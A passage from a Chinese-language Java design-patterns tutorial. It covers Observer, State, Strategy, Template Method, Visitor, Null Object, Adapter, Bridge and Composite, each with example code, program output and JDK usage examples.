
Class Diagram
主题(Subject)具有注册和移除观察者、并通知所有观察者的功能,主题是通过维护一张观察者列表来实现这些操作的。
观察者(Observer)的注册功能需要调用主题的 registerObserver() 方法。

Implementation
天气数据布告板会在天气信息发生改变时更新其内容,布告板有多个,并且在将来会继续增加。

public interface Subject {
void registerObserver(Observer o);
void removeObserver(Observer o);
void notifyObserver();
}
public class WeatherData implements Subject {
private List<Observer> observers;
private float temperature;
private float humidity;
private float pressure;
public WeatherData() {
observers = new ArrayList<>();
}
public void setMeasurements(float temperature, float humidity, float pressure) {
this.temperature = temperature;
this.humidity = humidity;
this.pressure = pressure;
notifyObserver();
}
@Override
public void registerObserver(Observer o) {
observers.add(o);
}
@Override
public void removeObserver(Observer o) {
int i = observers.indexOf(o);
if (i >= 0) {
observers.remove(i);
}
}
@Override
public void notifyObserver() {
for (Observer o : observers) {
o.update(temperature, humidity, pressure);
}
}
}
public interface Observer {
void update(float temp, float humidity, float pressure);
}
public class StatisticsDisplay implements Observer {
public StatisticsDisplay(Subject weatherData) {
weatherData.reisterObserver(this);
}
@Override
public void update(float temp, float humidity, float pressure) {
System.out.println("StatisticsDisplay.update: " + temp + " " + humidity + " " + pressure);
}
}
public class CurrentConditionsDisplay implements Observer {
public CurrentConditionsDisplay(Subject weatherData) {
weatherData.registerObserver(this);
}
@Override
public void update(float temp, float humidity, float pressure) {
System.out.println("CurrentConditionsDisplay.update: " + temp + " " + humidity + " " + pressure);
}
}
public class WeatherStation {
public static void main(String[] args) {
WeatherData weatherData = new WeatherData();
CurrentConditionsDisplay currentConditionsDisplay = new CurrentConditionsDisplay(weatherData);
StatisticsDisplay statisticsDisplay = new StatisticsDisplay(weatherData);
weatherData.setMeasurements(0, 0, 0);
weatherData.setMeasurements(1, 1, 1);
}
}
CurrentConditionsDisplay.update: 0.0 0.0 0.0
StatisticsDisplay.update: 0.0 0.0 0.0
CurrentConditionsDisplay.update: 1.0 1.0 1.0
StatisticsDisplay.update: 1.0 1.0 1.0
JDK
8. 状态(State)
Intent
允许对象在内部状态改变时改变它的行为,对象看起来好像修改了它所属的类。
Class Diagram

Implementation
糖果销售机有多种状态,每种状态下销售机有不同的行为,状态可以发生转移,使得销售机的行为也发生改变。

public interface State {
/**
* 投入 25 分钱
*/
void insertQuarter();
/**
* 退回 25 分钱
*/
void ejectQuarter();
/**
* 转动曲柄
*/
void turnCrank();
/**
* 发放糖果
*/
void dispense();
}
public class HasQuarterState implements State {
private GumballMachine gumballMachine;
public HasQuarterState(GumballMachine gumballMachine) {
this.gumballMachine = gumballMachine;
}
@Override
public void insertQuarter() {
System.out.println("You can't insert another quarter");
}
@Override
public void ejectQuarter() {
System.out.println("Quarter returned");
gumballMachine.setState(gumballMachine.getNoQuarterState());
}
@Override
public void turnCrank() {
System.out.println("You turned...");
gumballMachine.setState(gumballMachine.getSoldState());
}
@Override
public void dispense() {
System.out.println("No gumball dispensed");
}
}
public class NoQuarterState implements State {
GumballMachine gumballMachine;
public NoQuarterState(GumballMachine gumballMachine) {
this.gumballMachine = gumballMachine;
}
@Override
public void insertQuarter() {
System.out.println("You insert a quarter");
gumballMachine.setState(gumballMachine.getHasQuarterState());
}
@Override
public void ejectQuarter() {
System.out.println("You haven't insert a quarter");
}
@Override
public void turnCrank() {
System.out.println("You turned, but there's no quarter");
}
@Override
public void dispense() {
System.out.println("You need to pay first");
}
}
public class SoldOutState implements State {
GumballMachine gumballMachine;
public SoldOutState(GumballMachine gumballMachine) {
this.gumballMachine = gumballMachine;
}
@Override
public void insertQuarter() {
System.out.println("You can't insert a quarter, the machine is sold out");
}
@Override
public void ejectQuarter() {
System.out.println("You can't eject, you haven't inserted a quarter yet");
}
@Override
public void turnCrank() {
System.out.println("You turned, but there are no gumballs");
}
@Override
public void dispense() {
System.out.println("No gumball dispensed");
}
}
public class SoldState implements State {
GumballMachine gumballMachine;
public SoldState(GumballMachine gumballMachine) {
this.gumballMachine = gumballMachine;
}
@Override
public void insertQuarter() {
System.out.println("Please wait, we're already giving you a gumball");
}
@Override
public void ejectQuarter() {
System.out.println("Sorry, you already turned the crank");
}
@Override
public void turnCrank() {
System.out.println("Turning twice doesn't get you another gumball!");
}
@Override
public void dispense() {
gumballMachine.releaseBall();
if (gumballMachine.getCount() > 0) {
gumballMachine.setState(gumballMachine.getNoQuarterState());
} else {
System.out.println("Oops, out of gumballs");
gumballMachine.setState(gumballMachine.getSoldOutState());
}
}
}
public class GumballMachine {
private State soldOutState;
private State noQuarterState;
private State hasQuarterState;
private State soldState;
private State state;
private int count = 0;
public GumballMachine(int numberGumballs) {
count = numberGumballs;
soldOutState = new SoldOutState(this);
noQuarterState = new NoQuarterState(this);
hasQuarterState = new HasQuarterState(this);
soldState = new SoldState(this);
if (numberGumballs > 0) {
state = noQuarterState;
} else {
state = soldOutState;
}
}
public void insertQuarter() {
state.insertQuarter();
}
public void ejectQuarter() {
state.ejectQuarter();
}
public void turnCrank() {
state.turnCrank();
state.dispense();
}
public void setState(State state) {
this.state = state;
}
public void releaseBall() {
System.out.println("A gumball comes rolling out the slot...");
if (count != 0) {
count -= 1;
}
}
public State getSoldOutState() {
return soldOutState;
}
public State getNoQuarterState() {
return noQuarterState;
}
public State getHasQuarterState() {
return hasQuarterState;
}
public State getSoldState() {
return soldState;
}
public int getCount() {
return count;
}
}
public class Client {
public static void main(String[] args) {
GumballMachine gumballMachine = new GumballMachine(5);
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
gumballMachine.insertQuarter();
gumballMachine.ejectQuarter();
gumballMachine.turnCrank();
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
gumballMachine.ejectQuarter();
gumballMachine.insertQuarter();
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
}
}
You insert a quarter
You turned...
A gumball comes rolling out the slot...
You insert a quarter
Quarter returned
You turned, but there's no quarter
You need to pay first
You insert a quarter
You turned...
A gumball comes rolling out the slot...
You insert a quarter
You turned...
A gumball comes rolling out the slot...
You haven't insert a quarter
You insert a quarter
You can't insert another quarter
You turned...
A gumball comes rolling out the slot...
You insert a quarter
You turned...
A gumball comes rolling out the slot...
Oops, out of gumballs
You can't insert a quarter, the machine is sold out
You turned, but there are no gumballs
No gumball dispensed
9. 策略(Strategy)
Intent
定义一系列算法,封装每个算法,并使它们可以互换。
策略模式可以让算法独立于使用它的客户端。
Class Diagram
- Strategy 接口定义了一个算法族,它们都实现了 behavior() 方法。
- Context 是使用到该算法族的类,其中的 doSomething() 方法会调用 behavior(),setStrategy(Strategy) 方法可以动态地改变 strategy 对象,也就是说能动态地改变 Context 所使用的算法。

与状态模式的比较
状态模式的类图和策略模式类似,并且都是能够动态改变对象的行为。但是状态模式是通过状态转移来改变 Context 所组合的 State 对象,而策略模式是通过 Context 本身的决策来改变组合的 Strategy 对象。所谓的状态转移,是指 Context 在运行过程中由于一些条件发生改变而使得 State 对象发生改变,注意必须要是在运行过程中。
状态模式主要是用来解决状态转移的问题,当状态发生转移了,那么 Context 对象就会改变它的行为;而策略模式主要是用来封装一组可以互相替代的算法族,并且可以根据需要动态地去替换 Context 使用的算法。
Implementation
设计一个鸭子,它可以动态地改变叫声。这里的算法族是鸭子的叫声行为。
public interface QuackBehavior {
void quack();
}
public class Quack implements QuackBehavior {
@Override
public void quack() {
System.out.println("quack!");
}
}
public class Squeak implements QuackBehavior{
@Override
public void quack() {
System.out.println("squeak!");
}
}
public class Duck {
private QuackBehavior quackBehavior;
public void performQuack() {
if (quackBehavior != null) {
quackBehavior.quack();
}
}
public void setQuackBehavior(QuackBehavior quackBehavior) {
this.quackBehavior = quackBehavior;
}
}
public class Client {
public static void main(String[] args) {
Duck duck = new Duck();
duck.setQuackBehavior(new Squeak());
duck.performQuack();
duck.setQuackBehavior(new Quack());
duck.performQuack();
}
}
squeak!
quack!
JDK
- java.util.Comparator#compare()
- javax.servlet.http.HttpServlet
- javax.servlet.Filter#doFilter()
10. 模板方法(Template Method)
Intent
定义算法框架,并将一些步骤的实现延迟到子类。
通过模板方法,子类可以重新定义算法的某些步骤,而不用改变算法的结构。
Class Diagram

Implementation
冲咖啡和冲茶都有类似的流程,但是某些步骤会有点不一样,要求复用那些相同步骤的代码。

public abstract class CaffeineBeverage {
final void prepareRecipe() {
boilWater();
brew();
pourInCup();
addCondiments();
}
abstract void brew();
abstract void addCondiments();
void boilWater() {
System.out.println("boilWater");
}
void pourInCup() {
System.out.println("pourInCup");
}
}
public class Coffee extends CaffeineBeverage {
@Override
void brew() {
System.out.println("Coffee.brew");
}
@Override
void addCondiments() {
System.out.println("Coffee.addCondiments");
}
}
public class Tea extends CaffeineBeverage {
@Override
void brew() {
System.out.println("Tea.brew");
}
@Override
void addCondiments() {
System.out.println("Tea.addCondiments");
}
}
public class Client {
public static void main(String[] args) {
CaffeineBeverage caffeineBeverage = new Coffee();
caffeineBeverage.prepareRecipe();
System.out.println("-----------");
caffeineBeverage = new Tea();
caffeineBeverage.prepareRecipe();
}
}
boilWater
Coffee.brew
pourInCup
Coffee.addCondiments
-----------
boilWater
Tea.brew
pourInCup
Tea.addCondiments
JDK
- java.util.Collections#sort()
- java.io.InputStream#skip()
- java.io.InputStream#read()
- java.util.AbstractList#indexOf()
11. 访问者(Visitor)
Intent
为一个对象结构(比如组合结构)增加新能力。
Class Diagram
- Visitor:访问者,为每一个 ConcreteElement 声明一个 visit 操作
- ConcreteVisitor:具体访问者,存储遍历过程中的累计结果
- ObjectStructure:对象结构,可以是组合结构,或者是一个集合。

Implementation
public interface Element {
void accept(Visitor visitor);
}
class CustomerGroup {
private List<Customer> customers = new ArrayList<>();
void accept(Visitor visitor) {
for (Customer customer : customers) {
customer.accept(visitor);
}
}
void addCustomer(Customer customer) {
customers.add(customer);
}
}
public class Customer implements Element {
private String name;
private List<Order> orders = new ArrayList<>();
Customer(String name) {
this.name = name;
}
String getName() {
return name;
}
void addOrder(Order order) {
orders.add(order);
}
public void accept(Visitor visitor) {
visitor.visit(this);
for (Order order : orders) {
order.accept(visitor);
}
}
}
public class Order implements Element {
private String name;
private List<Item> items = new ArrayList();
Order(String name) {
this.name = name;
}
Order(String name, String itemName) {
this.name = name;
this.addItem(new Item(itemName));
}
String getName() {
return name;
}
void addItem(Item item) {
items.add(item);
}
public void accept(Visitor visitor) {
visitor.visit(this);
for (Item item : items) {
item.accept(visitor);
}
}
}
public class Item implements Element {
private String name;
Item(String name) {
this.name = name;
}
String getName() {
return name;
}
public void accept(Visitor visitor) {
visitor.visit(this);
}
}
public interface Visitor {
void visit(Customer customer);
void visit(Order order);
void visit(Item item);
}
public class GeneralReport implements Visitor {
private int customersNo;
private int ordersNo;
private int itemsNo;
public void visit(Customer customer) {
System.out.println(customer.getName());
customersNo++;
}
public void visit(Order order) {
System.out.println(order.getName());
ordersNo++;
}
public void visit(Item item) {
System.out.println(item.getName());
itemsNo++;
}
public void displayResults() {
System.out.println("Number of customers: " + customersNo);
System.out.println("Number of orders: " + ordersNo);
System.out.println("Number of items: " + itemsNo);
}
}
public class Client {
public static void main(String[] args) {
Customer customer1 = new Customer("customer1");
customer1.addOrder(new Order("order1", "item1"));
customer1.addOrder(new Order("order2", "item1"));
customer1.addOrder(new Order("order3", "item1"));
Order order = new Order("order_a");
order.addItem(new Item("item_a1"));
order.addItem(new Item("item_a2"));
order.addItem(new Item("item_a3"));
Customer customer2 = new Customer("customer2");
customer2.addOrder(order);
CustomerGroup customers = new CustomerGroup();
customers.addCustomer(customer1);
customers.addCustomer(customer2);
GeneralReport visitor = new GeneralReport();
customers.accept(visitor);
visitor.displayResults();
}
}
customer1
order1
item1
order2
item1
order3
item1
customer2
order_a
item_a1
item_a2
item_a3
Number of customers: 2
Number of orders: 4
Number of items: 6
JDK
- javax.lang.model.element.Element and javax.lang.model.element.ElementVisitor
- javax.lang.model.type.TypeMirror and javax.lang.model.type.TypeVisitor
12. 空对象(Null)
Intent
使用什么都不做的空对象来代替 NULL。
一个方法返回 NULL,意味着方法的调用端需要去检查返回值是否是 NULL,这么做会导致非常多的冗余的检查代码。并且如果某一个调用端忘记了做这个检查返回值,而直接使用返回的对象,那么就有可能抛出空指针异常。
Class Diagram

Implementation
public abstract class AbstractOperation {
abstract void request();
}
public class RealOperation extends AbstractOperation {
@Override
void request() {
System.out.println("do something");
}
}
public class NullOperation extends AbstractOperation{
@Override
void request() {
// do nothing
}
}
public class Client {
public static void main(String[] args) {
AbstractOperation abstractOperation = func(-1);
abstractOperation.request();
}
public static AbstractOperation func(int para) {
if (para < 0) {
return new NullOperation();
}
return new RealOperation();
}
}
四、结构型
1. 适配器(Adapter)
Intent
把一个类接口转换成另一个用户需要的接口。

Class Diagram

Implementation
鸭子(Duck)和火鸡(Turkey)拥有不同的叫声,Duck 的叫声调用 quack() 方法,而 Turkey 调用 gobble() 方法。
要求将 Turkey 的 gobble() 方法适配成 Duck 的 quack() 方法,从而让火鸡冒充鸭子!
public interface Duck {
void quack();
}
public interface Turkey {
void gobble();
}
public class WildTurkey implements Turkey {
@Override
public void gobble() {
System.out.println("gobble!");
}
}
public class TurkeyAdapter implements Duck {
Turkey turkey;
public TurkeyAdapter(Turkey turkey) {
this.turkey = turkey;
}
@Override
public void quack() {
turkey.gobble();
}
}
public class Client {
public static void main(String[] args) {
Turkey turkey = new WildTurkey();
Duck duck = new TurkeyAdapter(turkey);
duck.quack();
}
}
JDK
- java.util.Arrays#asList()
- java.util.Collections#list()
- java.util.Collections#enumeration()
- javax.xml.bind.annotation.adapters.XMLAdapter
2. 桥接(Bridge)
Intent
将抽象与实现分离开来,使它们可以独立变化。
Class Diagram
- Abstraction:定义抽象类的接口
- Implementor:定义实现类接口

Implementation
RemoteControl 表示遥控器,指代 Abstraction。
TV 表示电视,指代 Implementor。
桥接模式将遥控器和电视分离开来,从而可以独立改变遥控器或者电视的实现。
public abstract class TV {
public abstract void on();
public abstract void off();
public abstract void tuneChannel();
}
public class Sony extends TV {
@Override
public void on() {
System.out.println("Sony.on()");
}
@Override
public void off() {
System.out.println("Sony.off()");
}
@Override
public void tuneChannel() {
System.out.println("Sony.tuneChannel()");
}
}
public class RCA extends TV {
@Override
public void on() {
System.out.println("RCA.on()");
}
@Override
public void off() {
System.out.println("RCA.off()");
}
@Override
public void tuneChannel() {
System.out.println("RCA.tuneChannel()");
}
}
public abstract class RemoteControl {
protected TV tv;
public RemoteControl(TV tv) {
this.tv = tv;
}
public abstract void on();
public abstract void off();
public abstract void tuneChannel();
}
public class ConcreteRemoteControl1 extends RemoteControl {
public ConcreteRemoteControl1(TV tv) {
super(tv);
}
@Override
public void on() {
System.out.println("ConcreteRemoteControl1.on()");
tv.on();
}
@Override
public void off() {
System.out.println("ConcreteRemoteControl1.off()");
tv.off();
}
@Override
public void tuneChannel() {
System.out.println("ConcreteRemoteControl1.tuneChannel()");
tv.tuneChannel();
}
}
public class ConcreteRemoteControl2 extends RemoteControl {
public ConcreteRemoteControl2(TV tv) {
super(tv);
}
@Override
public void on() {
System.out.println("ConcreteRemoteControl2.on()");
tv.on();
}
@Override
public void off() {
System.out.println("ConcreteRemoteControl2.off()");
tv.off();
}
@Override
public void tuneChannel() {
System.out.println("ConcreteRemoteControl2.tuneChannel()");
tv.tuneChannel();
}
}
public class Client {
public static void main(String[] args) {
RemoteControl remoteControl1 = new ConcreteRemoteControl1(new RCA());
remoteControl1.on();
remoteControl1.off();
remoteControl1.tuneChannel();
RemoteControl remoteControl2 = new ConcreteRemoteControl2(new Sony());
remoteControl2.on();
remoteControl2.off();
remoteControl2.tuneChannel();
}
}
JDK
- AWT (It provides an abstraction layer which maps onto the native OS the windowing support.)
- JDBC
3. 组合(Composite)
Intent
将对象组合成树形结构来表示“整体/部分”层次关系,允许用户以相同的方式处理单独对象和组合对象。
Class Diagram
组件(Component)类是组合类(Composite)和叶子类(Leaf)的父类,可以把组合类看成是树的中间节点。
组合对象拥有一个或者多个组件对象,因此组合对象的操作可以委托给组件对象去处理,而组件对象可以是另一个组合对象或者叶子对象。

Implementation
public abstract class Component {
protected String name;
public Component(String name) {
this.name = name;
}
public void print() {
print(0);
}
abstract void print(int level);
abstract public void add(Component component);
abstract public void remove(Component component);
}
public class Composite extends Component {
private List<Component> child;
public Composite(String name) {
super(name);
child = new ArrayList<>();
}
@Override
void print(int level) {
for (int i = 0; i < level; i++) {
System.out.print("--");
}
System.out.println("Composite:" + name);
for (Component component : child) {
component.print(level + 1);
}
}
@Override
public void add(Component component) {
child.add(component);
}
@Override
public void remove(Component component) {
child.remove(component);
}
}
public class Leaf extends Component {
public Leaf(String name) {
super(name);
}
@Override
void print(int level) {
for (int i = 0; i < level; i++) {
System.out.print("--");
}
System.out.println("left:" + name);
}
@Override
public void add(Component component) {
throw new UnsupportedOperationException(); // 牺牲透明性换取单一职责原则,这样就不用考虑是叶子节点还是组合节点
}
@Override
public void remove(Component component) {
throw new UnsupportedOperationException();
}
}
public class Client {
public static void main(String[] args) {
Composite root = new Composite("root");
Component node1 = new Leaf("1");
Component node2 = new Composite("2");
Component node3 = new Leaf("3");
root.add(node1);
root.add(node2);
root.add(node3);
Component node21 = new Leaf("21");
Component node22 = new Composite("22");
node2.add(node21);
node2.add(node22);
Component node221 = new Leaf("221");
node22.add(node221);
root.print();
}
}
Composite:root
--left:1
--Composite:2
----left:21
----Composite:22
------left:221
--left:3
JDK
- javax.swing.JComponent#add(Component)
- java.awt.Container#add(Component)
- java.util.Map#putAll(Map)
